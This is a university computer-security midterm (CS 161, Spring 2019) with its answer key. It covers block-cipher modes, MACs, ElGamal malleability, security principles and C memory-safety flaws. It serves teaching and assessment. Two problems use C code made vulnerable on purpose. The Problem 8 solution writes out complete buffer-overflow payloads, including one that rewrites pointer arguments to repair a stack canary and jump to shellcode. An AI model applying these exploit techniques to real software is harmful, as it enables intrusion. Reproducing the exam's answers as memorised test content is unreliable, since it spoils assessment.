Popa & Weaver
Spring 2019

# CS 161 Computer Security

# Midterm 1

PRINT your name: ______________________, ______________________
(last) (first)

*I am aware of the Berkeley Campus Code of Student Conduct and acknowledge that academic misconduct will be reported to the Center for Student Conduct and may further result in partial or complete loss of credit. I am also aware that Nick Weaver in particular takes cheating personally and, like the Hulk®, you don't want to see him angry.*

SIGN your name: ______________________

PRINT your SID: ______________________

Name of the person sitting to your left: ______________________

Name of the person sitting to your right: ______________________

You may consult one double-sided, handwritten sheet of paper of notes. You may not consult other notes, textbooks, etc. Calculators, computers, and other electronic devices are not permitted.

Bubble every item completely! Avoid using checkmarks, Xs, writing answers on the side, etc.. If you want to unselect an option, erase it completely and clearly.

For questions with circular bubbles, you may select only one choice.

○ Unselected option (completely unfilled)

● Only one selected option (completely filled)

For questions with square checkboxes, you may select any number of choices (including none or all).

■ You can select

■ multiple squares (completely filled).

If you think a question is ambiguous, please come up to the front of the exam room to the staff. If we agree that the question is ambiguous we will add clarifying assumptions to the central document projected in the exam rooms.

You have 110 minutes. There are 8 questions, of varying credit (96 points total). The questions are of varying difficulty, so avoid spending too long on any one question.

Do not turn this page until your instructor tells you to do so.Grade distribution (out of 96 points):

| MINIMUM | MEDIAN | MAXIMUM | MEAN | STD DEV |
| --- | --- | --- | --- | --- |
| 23.0 | 68.0 | 93.0 | 66.96 | 12.88 |**Problem 1** ***Potpourri Question*** **(16 points)**

(a) TRUE or FALSE: Unlike CTR mode, CBC offers integrity against flipping bits of the ciphertext.

○ TRUE ● FALSE

> **Solution:** Bit flipping in CBC can cause different decryption result.

(b) TRUE or FALSE: ASLR helps prevent buffer overflow attacks by randomizing the relative position of a buffer with respect to the overwritable return instruction pointer on the stack.

○ TRUE ● FALSE

(c) TRUE or FALSE: ASLR helps prevent buffer overflow attacks by randomizing the relative order in which function stack frames are placed on the stack.

○ TRUE ● FALSE

> **Solution:** ASLR randomizes the start of different memory sections, but does not affect the order of each function's stack frame.

(d) TRUE or FALSE: It is possible to use the `ret2esp` attack from Project 1 when W^X is enabled.

○ TRUE ● FALSE

> **Solution:** As described, the ret2esp attack is not possible because the shellcode can only be placed on the stack. W^X/NX/DEP will prevent the shellcode from executing, so the attack will fail.

(e) TRUE or FALSE: Sandboxing different parts of an application can help reduce the size of the TCB.

● TRUE ○ FALSE

(f) TRUE or FALSE: Symmetric key encryption is faster than asymmetric key encryption.

● TRUE ○ FALSE

(g) Let $m$ be a message, let $E_k$ be any IND-CPA encryption scheme and $\text{MAC}_k$ be any secure MAC function. Let $k$ be a randomly generated key. Write $C = E_k(m)$.

TRUE or FALSE: If an eavesdropper sees $C \| \text{MAC}_k(C)$, the message $m$ is still confidential.

○ TRUE ● FALSE

> **Solution:** Nope, reuses key $k$! It is **incorrect** in general to reuse a key for two different purposes, as discussed in the 2/19 and 2/21 lectures.

(h) Mallory is a man-in-the-middle attacker, but Alice and Bob want to send messages to each other without her interference. Which of the following properties **alone** is enough to ensure that Mallory can **neither read nor tamper** with any of their messages?- ○ Confidentiality
- ○ Authenticity
- ○ Polytime Hardness
- ○ Integrity
- ○ Availability
- ● None of the above

**Solution:** None of the properties alone are enough.**Problem 2** ***Greetings from Mallory*** **(9 points)**

The following program has two security-critical vulnerabilities. APPENDIX: See the Appendix for a list of C functions.

```
1  void get_name(char *prompt, char *greeting) {
2    printf(prompt);
3    int fd = 0;  // stdin
4    char *buf = greeting + strlen(greeting);  // remaining buffer
5    size_t count = sizeof(greeting) - strlen(greeting);  // size left
6    read(fd, buf, count);
7  }
8
9  int main() {
10   char prompt[] = "Please enter your name:\n";
11   char greeting[64] = "Welcome back, ";
12   get_name(prompt, greeting);
13   printf(greeting);
14 }
```

Identify the two security-critical vulnerabilities in the code. For each vulnerability, provide the line number and a short explanation. (GRADING NOTE: You will receive six points if you find one vulnerability, and nine points if you find both vulnerabilities.)

(a) **Vulnerability 1:**

◇ Line number: _______

◇ Explanation: (20 words max)

______________________________________________________________________

______________________________________________________________________

(b) **Vulnerability 2:**

◇ Line number: _______

◇ Explanation: (20 words max)

______________________________________________________________________

______________________________________________________________________**Solution:**

- Vulnerability 1:

  Line 5

  `sizeof(greeting)` evaluates to `sizeof(char *)`, which is 4 and not 64, so `count` underflows and becomes a large unsigned number. The read operation can then overflow past the end of the `greeting` buffer.

  This can be exploited by overwriting the saved return address of function `main` and hijacking the control-flow of the program.

- Vulnerability 2:

  Line 13

  String format vulnerability, since contents of the `greeting` argument are controlled by the attacker, who can insert format modifiers `%s`, `%n`, etc.

  A string format vulnerability is very dangerous and can actually allow arbitrary code execution through special use of `%n` and other formats.

- Another issue (partial credit):

  Another issue with this program is that the `greeting` string is not guaranteed to be null terminated after the read operation. This allows the `printf` function on line 13 to read past the end of the `greeting` buffer. On this particular program, this is not security-critical, because after the `greeting` buffer it will find the `prompt` buffer, which is null terminated and doesn't give any new information to the attacker.**Problem 3** ***Prince of Security*** **(8 points)**

(a) Rather than using a password manager, you decide to hide your passwords under the directory `old-tax-returns/old-things/not-secret/passwords`, reasoning that it is secure because hackers won't be able to find them. Which security principle does this violate?

- ○ Least privilege
- ○ Consider human factors
- ● Shannon's maxim
- ○ Know your threat model

(b) At night, you cannot enter Etcheverry without special cardkey access. However you can get around this by going to the second floor of Soda, and then using your cardkey to open the Etcheverry-Soda door on the second floor. Which security principle does this violate?

- ● Ensure complete mediation
- ○ Consider human factors
- ○ Shannon's maxim
- ○ Least privilege

(c) You enjoy CS 161 and decide to become the head TA! The front desk hands you physical keys: some access the printing room and some access a closet full of exam questions. You give away only the keys which access the printing room to the TAs in charge of printing discussion worksheets. Which security principle did you consider?

- ○ Ensure complete mediation
- ○ Division of trust
- ○ Design in security from the start
- ● Least privilege

(d) In certain government agencies, employees are required to use government-approved phones for work. Some employees find these phones too difficult to use, so they do work on their personal phones instead. Which security principles does this violate?

- ○ Ensure complete mediation
- ○ Division of trust
- ○ Least privilege
- ● Consider human factors**Problem 4** ***AES-CBC-STAR*** **(13 points)**

Let $E_k$ and $D_k$ be the AES block cipher in encryption and decryption mode, respectively.

(a) We invent a new encryption scheme called AES-CBC-STAR. A message $M$ is broken up into plaintext blocks $M_1, \ldots, M_n$ each of which is 128 bits. Our encryption procedure is:

$$C_0 = \texttt{IV} \text{ (generated randomly)},$$
$$C_i = E_k(C_{i-1} \oplus M_i) \oplus C_{i-1}.$$

where $\oplus$ is bit-wise XOR.

◇ Write the equation to decrypt $M_i$ in terms of the ciphertext blocks and the key $k$.

> **Solution:** $M_i = D_k(C_i \oplus C_{i-1}) \oplus C_{i-1}$.

(b) Mark each of the properties below that AES-CBC-STAR satisfies. Assume that the plaintexts are 100 blocks long, and that $10 \leq i \leq 20$.

- ☐ Encryption is parallelizable.
- ■ Decryption is parallelizable.
- ☐ If $C_i$ is lost, then $C_{i+1}$ can still be decrypted.
- ☐ If we flip the least significant bit of $C_i$, this always flips the least significant bit in $P_i$ of the decrypted plaintext.
- ☐ If we flip a bit of $M_i$ and re-encrypt using the same IV, the encryption is the same except the corresponding bit of $C_i$ is flipped.
- ■ If $C_i$ is lost, then $C_{i-1}$ can still be decrypted.
- ■ If $C_i$ is lost, then $C_{i+2}$ can still be decrypted.
- ■ If $C_i$ is lost, then $C_{i-2}$ can still be decrypted.
- ☐ If we flip the least significant bit of $C_i$, this always flips the least significant bit in $P_{i+1}$ of the decrypted plaintext.
- ☐ It is not necessary to pad plaintext to the blocksize of AES when encrypting with AES-CBC-STAR.

(c) Now we consider a modified version of AES-CBC-STAR, which we will call AES-CBC-STAR-STAR. Instead of generating the IV randomly, the challenger uses a list of random numbers which are public and known to the adversary. Let $\texttt{IV}_i$ be the IV which will be used to encrypt the $i$th message from the adversary.

◇ Argue that the adversary can win the IND-CPA game.

> **Solution:** Adversary sends two arbitrary (unequal but equal length), one-block messages $(M, M')$ as the challenge. The resulting ciphertext is either $C_0 = \texttt{IV}_0 || E_k(\texttt{IV}_0 \oplus M) \oplus \texttt{IV}_0$ or $C_0 = \texttt{IV}_0 || E_k(\texttt{IV}_0 \oplus M') \oplus IV_0$.
>
> Next the adversary sends $\texttt{IV}_1 \oplus \texttt{IV}_0 \oplus M$. The resulting ciphertext is $C_1 = \texttt{IV}_1 || E_k(\texttt{IV}_1 \oplus (\texttt{IV}_0 \oplus \texttt{IV}_1 \oplus M)) \oplus \texttt{IV}_1$, which simplifies to $\texttt{IV}_1 || E_k(\texttt{IV}_0 \oplus M) \oplus \texttt{IV}_1$. If the second block of $C_1 \oplus \texttt{IV}_1$ equals the second block of $C_0 \oplus \texttt{IV}_0$, then the challenger encrypted $M$. Otherwise the challenger encrypted $M'$. Hence we break IND-CPA with advantage significantly above $\frac{1}{2}$ (in fact such an adversary wins all the time).An alternative solution is to send the challenger ciphertexts $M = \mathtt{IV}_1$ and $M' =$ anything else. If the challenger encrypts $M$, the message received is $E_k(0) \oplus \mathtt{IV}_1$. Then for the second message, send $\mathtt{IV}_2$. If the output ciphertext $\oplus \mathtt{IV}_1 \oplus \mathtt{IV}_2$ equals the challenge ciphertext, then the challenger encrypted $M$. Otherwise they encrypted $M'$.**Problem 5** ***Extreme conditioning*** **(9 points)**

Consider the following code:

```
1  int my_strcmp(char *s1, char *s2) {
2      size_t i = 0;
3      while (s1[i]) {
4          /** part b **/
5          if (s1[i] != s2[i]) {
6              break;
7          }
8          i++;
9      }
10     char uc1 = *s1, uc2 = *s2;
11     if (uc1 < uc2) return -1;
12     return uc1 > uc2;
13 }
```

(a) Consider the preconditions necessary to ensure memory safety. What is required about null termination and length of the strings?

⋄ Write **at most two** preconditions, of **at most ten words each**.

> **Solution:** (1) s1 must be null terminated
>
> (2) The length of s1 also cannot be greater than the length of s2 or s2 must be null terminated, otherwise we would read past the end of s2.

(b) State one invariant at **line 4** about `s1` that is about memory safety. Do not include an invariant which is already a precondition.

⋄ Write this invariant.

> **Solution:** for all x in [0, i], s1[x] ! = '\0' OR 0 <= i < strlen(s1) [these two are equivalent]**Problem 6** ***Please, Just Use HMAC*** **(8 points)**

Alice and Bob are partners struggling through their CS 161 project, and need to share code with one another, but their only option is to pass messages through an insecure server in Soda. They are afraid another student, Mallory, might read or tamper with the messages.

They have already established public-keys ($P_A$ and $P_B$), secret keys ($S_A$ and $S_B$) and two shared symmetric keys ($k$ and $k'$). Using these, the SHA3 cryptographic hash function (SHA3), and an IND-CPA secure symmetric-key encryption ($\text{Enc}_k$), Alice proposes a set of ways to send her messages ($M$) to Bob. Note that $\|$ denotes the concatenation operation.

(a) Mark which of her following proposals provide confidentiality and allow Bob to retrieve the message $M$ in the presence of only passive adversaries. (Select all that apply.)

- ☐ $M \| \text{SHA3}(M)$
- ■ $\text{Enc}_k(M)$
- ☐ $\text{SHA3}(M \| k')$
- ☐ $M \| \text{SHA3}(M \| S_A)$
- ☐ $M \| \text{SHA3}(M \| P_B)$
- ☐ $\text{Enc}_k(M) \| \text{SHA3}(M \| k')$

> **Solution:**
>
> Any protocol that provides the plaintext (M) in the clear does not provide confidentiality. Enc is an IND-CPA encryption function, as is by definition confidential.
>
> Since cryptographic hash functions are deterministic, they do not provide confidentiality. In particular, an attacker can tell if the same message is sent twice.

(b) Mark which of her following proposals provide integrity. (Select all that apply.)

- ☐ $M \| \text{SHA3}(M)$
- ☐ $\text{Enc}_k(M)$
- ☐ $\text{SHA3}(M \| k')$
- ☐ $M \| \text{SHA3}(M \| S_A)$
- ☐ $M \| \text{SHA3}(M \| P_B)$
- ■ $\text{Enc}_k(M) \| \text{SHA3}(M \| k')$

> **Solution:** Any proposal that does not include any secret information cannot provide integrity, since the entire ciphertext can be recomputed by the adversary Mallory. This includes proposals that use $P_B$, since this is a *publicly*-known key.
>
> H(M $\|$ K) fails to provide integrity, since the original message is not recoverable (Bob cannot invert the cryptographic hash function). Bob does not have access to Alice's secret key, and can never compute H(M $\|$ $S_A$) to verify that M was not tampered with.
>
> Lastly, $\text{Enc}_K$(M) fails to provide integrity even though Mallory doesn't know K: she doesn't have to create a valid encryption to tamper with the original. While tampered messages will likely decrypt to random bits, this is still often useful (i.e., Alice is sending a new random key).**Problem 7** ***ElGamal and friends*** **(15 points)**

Bob wants his pipes fixed and invites independent plumbers to send him bids for their services (*i.e.*, the fees they charge). Alice is a plumber and wants to submit a bid to Bob. Alice and Bob want to preserve the confidentiality of Alice's bid, but the communication channel between them is insecure. Therefore, they decide to use the ElGamal public key encryption scheme in order to communicate privately.

Instead of using the traditional version of the ElGamal scheme, Alice and Bob use the following variant. As usual, Bob's private key is $x$ and his public key is $\mathsf{PK} = (p, g, h)$, where $h = g^x \bmod p$. However, to send a message $M$ to Bob, Alice encrypts $M$ as $\mathsf{Enc}_{\mathsf{PK}}(M) = (s, t)$, where $s = g^r \bmod p$ and $t = g^M \times h^r \bmod p$, for a randomly chosen $r$.

(a) Consider two distinct messages $m_1$ and $m_2$. Let $\mathsf{Enc}_{\mathsf{PK}}(m_1) = (s_1, t_1)$ and $\mathsf{Enc}_{\mathsf{PK}}(m_2) = (s_2, t_2)$. For the given variant of the ElGamal scheme, which of the following is true?

- ○ $(s_1 + s_2 \bmod p, \quad t_1 + t_2 \bmod p)$ is a possible value for $\mathsf{Enc}_{\mathsf{PK}}(m_1 + m_2)$.
- ● $(s_1 \times s_2 \bmod p, \quad t_1 \times t_2 \bmod p)$ is a possible value for $\mathsf{Enc}_{\mathsf{PK}}(m_1 + m_2)$.
- ○ $(s_1 \times s_2 \bmod p, \quad t_1 \times t_2 \bmod p)$ is a possible value for $\mathsf{Enc}_{\mathsf{PK}}(m_1 \times m_2)$.
- ○ $(s_1 + s_2 \bmod p, \quad t_1 + t_2 \bmod p)$ is a possible value for $\mathsf{Enc}_{\mathsf{PK}}(m_1 \times m_2)$.
- ○ None of these

(b) In order to decrypt a ciphertext $(s, t)$, Bob starts by calculating $q = ts^{-x} \bmod p$. Assume that the message $M$ is between 0 and 1000. How can Bob recover $M$ from $q$?

> **Solution:** If Bob knows the possible set of messages, then he can pre-compute a lookup table for values of $q = g^M \bmod p$.

(c) Explain why Bob cannot efficiently recover $M$ from $q$ if $M$ is randomly chosen such that $0 \le M < p$.

> **Solution:** Requires solving the discrete log $\bmod p$, which is thought to be computationally hard.(d) Suppose Alice sends Bob a bid $M_0 = 500$, encrypted under Bob's public key. We let $C_0 = (s, t)$ be the ciphertext here.

Mallory is an active man-in-the-middle attacker who knows Alice's bid is $M_0 = 500$. Mallory wants to replace Alice's bid with $M_1 = 999$. To do that, Mallory intercepts $C_0$ and replaces it with another ciphertext $C_1$. Mallory wishes that when Bob decrypts $C_1$, Bob sees $M_1 = 999$.

Describe how Mallory creates $C_1$ in each of the following situations:

1. Mallory didn't obtain $C_0$, but knows Bob's public key PK $= (p, g, h)$.

   ⋄ Question: How should Mallory create $C_1$?

   **Solution:** Mallory can simply encrypt $M$ of her choice using Bob's public key and replace the ciphertext.

2. Mallory knows Alice's ciphertext $C_0$, but only knows $p$ and $g$ in Bob's public key PK $= (p, g, h)$. (That is to say, Mallory does not know $h$.)

   ⋄ Question: How should Mallory create $C_1$?

   **Solution:** Mallory can create $(s', t') = (s, tg^{499}) \pmod{p}$.**Problem 8 *Canaries Schmanaries* (18 points)**

The following code runs on a 32-bit x86 system. **Stack canaries are enabled**, but other memory safety defenses are disabled. As in Project 1, all four bytes of the canary are completely random.

The compiler does not rearrange stack variables. Note the `volatile` keyword on line 1: this means the arguments `s1` and `s2` are loaded from memory whenever referenced by `doit`, instead of being stored in registers. APPENDIX: See the Appendix for a list of C functions.

```c
1  void doit(char* volatile s1, char* volatile s2) {
2      char buffer[16];
3      strcpy(buffer, s1);
4      strcpy(s1, s2);
5      printf("%s\n%s\n%s\n", buffer, s1, s2);
6  }
7
8  int main() {
9      char s1[64]; char s2[64];
10     fgets(s1, sizeof s1, stdin);
11     fgets(s2, sizeof s2, stdin);
12     doit(s1, s2);
13 }
```

(a) Which line contains a memory safety vulnerability? What is the name of the vulnerability present on that line?

> **Solution:** Line 3: buffer overflow.

(b) Complete the diagram of the stack, right before line 3. Assume normal (non-malicious) program execution. You do not need to write the values on the stack, only the names. There are no extraneous boxes. As in discussion, the bottom of the page represents the lower addresses.

| |
|---|
| compiler padding = 0x00000000 |
| main's canary |
| char s1 [64] |
| char s2 [64] |
| s2 |
| s1 |
| saved eip / rip |
| saved ebp / sfp |
| doit's canary |
| char buffer[16] |(c) Now we will exploit the program. There is already shellcode at the address `0xbfffdead`. Using `gdb`, you discovered that the address of `main's canary` is `0xbfffdab4`. Due to a bug in the compiler, you discover that although stack canaries are present, **they are not checked!** Complete the Python script below in order to successfully exploit the program.

NOTE: The Python syntax `'A' * n` indicates that the character `'A'` will be repeated `n` times. The syntax `\xRS` indicates a byte with hex value `0xRS`.

```
s1 = 'A' * ____ + '_____________________________________________________' + \
                  '_____________________________________________________'

s2 = 'B' * ____ + '_____________________________________________________' + \
                  '_____________________________________________________'

print s1
print s2
```

> **Solution:**
>
> ```
> s1 = 'A' * 24 + '\xad\xde\xff\xbf'
> s2 = 'anything'
> ```
>
> Note that there is a slight technical nit, since `fgets` adds a newline and a terminating NUL character. This means that such a solution clobbers the address of `s1`. In practice this is unlikely to be an issue, although one can get around it by writing the original values into `s1` and `s2`. We didn't deduct points from solutions which failed to notice this issue.

(d) Unfortunately, the bug in the previous part was fixed, and now your exploit must successfully bypass the stack canary. As in part (c), there is already shellcode at the address `0xbfffdead` and the address of `main's canary` is `0xbfffdab4`. Complete the Python script below in order to successfully exploit the program.

HINT: You should do the following. Start by using your exploit from the part above. Overwrite the arguments `s1` and `s2` of `doit` to ensure that the second `strcpy` will "fix" the canary. Note that the `main`'s function frame has the same canary as the canary that should appear in `doit`'s function frame. The use of the `volatile` keyword ensures that `s1` and `s2` are passed using their values from the stack. Since your solution should overwrite the pointer `s2`, it does not matter what it originally points to.

```
s1 = 'A' * ____ + '_____________________________________________________' + \
                  '_____________________________________________________' + \
                  '_____________________________________________________'

s2 = 'not needed, see the hint'
``````
print s1
print s2
```

**Solution:**

```
s1 = 'A' * 24 + '\xad\xde\xff\xbf'+'\x20\xda\xff\xbf'+'\xb4\xda\xff\xbf'
s2 = 'not needed, see the hint'
print s1
print s2
```

Explanation: after the execution of the first strcpy on line 3, our stack looks as follows:

| main's canary |
|---|
| char s1[64] |
| char s2[64] |
| s2 = 0xbfffdab4 |
| s1 = 0xbfffda20 |
| saved eip = 0xbfffdead |
| saved ebp = AAAA |
| doit's canary = AAAA |
| char buffer[16] = A...A |

Even though the canary is messed up after the first strcpy, this does not cause the program to exit. Stack canaries are only checked before we exit the function.

Note that we have now overwritten the arguments to doit. We have engineered the stack such that s2 = &main's canary and s1 = &doit's canary. The next strcpy on line 4 therefore fixes doit's canary. The compiler padding of all 0s is useful, because it acts as a NUL-terminator for the strcpy. It does clobber the last byte of the saved ebp, but that doesn't matter since the shellcode will execute before this becomes a problem.

The exploit works with probability $\approx 63/64$, since the canary might have a NUL byte, making it impossible to copy via strcpy.

Note that an optimizing compiler might save the value of s1 in a register in between the two strcpy calls, which would prevent this exploit, but the use of the volatile keyword prevents this.# Selected C Manual Pages

```
char *fgets(char *s, int size, FILE *stream);
fgets() reads in at most one less than _size_ characters from
_stream_ and stores them into the buffer pointed to by _s_. Reading
stops after an EOF or a newline.  If a newline is read, it is stored
into the buffer.  A terminating null byte ('\0') is stored after the
last character in the buffer.


int printf(const char *format, ...);
printf() produces output according to the format string _format_.


ssize_t read(int fd, void *buf, size_t count);
read() attempts to read up to _count_ bytes from file descriptor _fd_
into the buffer starting at _buf_.


char *strcpy(char *dest, const char *src);
The strcpy() function copies the string pointed to by _src_,
including the terminating null byte ('\0'), to the buffer pointed to
by _dest_.


size_t strlen(const char *s);
The strlen() function calculates the length of the string _s_,
excluding the terminating null byte ('\0').
```# Foot-Shooting Prevention Agreement

I, \_\_\_\_\_\_\_\_\_\_\_\_ , promise that once
Your Name

I see how simple AES really is, I will not implement it in production code even though it would be really fun.

This agreement shall be in effect until the undersigned creates a meaningful interpretive dance that compares and contrasts cache-based, timing, and other side channel attacks and their countermeasures.

X\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ \_\_\_\_\_\_\_\_
Signature Date